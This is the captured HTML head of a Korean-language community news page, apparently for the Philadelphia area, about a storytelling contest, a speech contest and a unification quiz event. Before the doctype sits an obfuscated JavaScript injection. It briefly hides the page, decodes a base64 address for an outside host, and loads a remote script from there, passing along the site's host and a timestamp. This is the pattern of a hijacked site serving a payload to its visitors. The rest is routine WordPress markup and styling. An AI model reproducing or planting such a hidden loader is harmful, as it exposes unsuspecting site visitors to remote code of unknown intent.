

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/%EB%8F%99%ED%99%94%EA%B5%AC%EC%97%B0-%EB%8C%80%ED%9A%8C-%EB%82%98%EC%9D%98-%EA%BF%88-%EB%A7%90%ED%95%98%EA%B8%B0-%EB%8C%80%ED%9A%8C-%ED%86%B5%EC%9D%BC-%EA%B3%A8%EB%93%A0%EB%B2%A8-%ED%96%89%EC%82%AC/
body_size: 34110
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져.. | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/%eb%8f%99%ed%99%94%ea%b5%ac%ec%97%b0-%eb%8c%80%ed%9a%8c-%eb%82%98%ec%9d%98-%ea%bf%88-%eb%a7%90%ed%95%98%ea%b8%b0-%eb%8c%80%ed%9a%8c-%ed%86%b5%ec%9d%bc-%ea%b3%a8%eb%93%a0%eb%b2%a8-%ed%96%89%ec%82%ac/" />
<meta property="og:url" content="https://philain.com/%EB%8F%99%ED%99%94%EA%B5%AC%EC%97%B0-%EB%8C%80%ED%9A%8C-%EB%82%98%EC%9D%98-%EA%BF%88-%EB%A7%90%ED%95%98%EA%B8%B0-%EB%8C%80%ED%9A%8C-%ED%86%B5%EC%9D%BC-%EA%B3%A8%EB%93%A0%EB%B2%A8-%ED%96%89%EC%82%AC/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="동화구연 대회,  나의 꿈 말하기 대회, 통일 골든벨 행사 같은날 치러져..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="Source: 재미한국학교 동중부지역협의회" />
<meta property="description" content="Source: 재미한국학교 동중부지역협의회" />
<meta name="description" content="Source: 재미한국학교 동중부지역협의회" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Source: 재미한국학교 동중부지역협의회" />
<meta property="og:image" content="https://philain.com/wp-content/uploads/IMG_3998-1.jpg" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/IMG_3998-1.jpg" />
<meta property="article:published_time" content="2019-05-02T01:18:35-04:00" />
<meta property="article:modified_time" content="2019-05-08T02:35:12-04:00" />
<meta property="og:updated_time" content="2019-05-08T02:35:12-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F%25eb%258f%2599%25ed%2599%2594%25ea%25b5%25ac%25ec%2597%25b0-%25eb%258c%2580%25ed%259a%258c-%25eb%2582%2598%25ec%259d%2598-%25ea%25bf%2588-%25eb%25a7%2590%25ed%2595%2598%25ea%25b8%25b0-%25eb%258c%2580%25ed%259a%258c-%25ed%2586%25b5%25ec%259d%25bc-%25ea%25b3%25a8%25eb%2593%25a0%25eb%25b2%25a8-%25ed%2596%2589%25ec%2582%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F%25eb%258f%2599%25ed%2599%2594%25ea%25b5%25ac%25ec%2597%25b0-%25eb%258c%2580%25ed%259a%258c-%25eb%2582%2598%25ec%259d%2598-%25ea%25bf%2588-%25eb%25a7%2590%25ed%2595%2598%25ea%25b8%25b0-%25eb%258c%2580%25ed%259a%258c-%25ed%2586%25b5%25ec%259d%25bc-%25ea%25b3%25a8%25eb%2593%25a0%25eb%25b2%25a8-%25ed%2596%2589%25ec%2582%25ac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
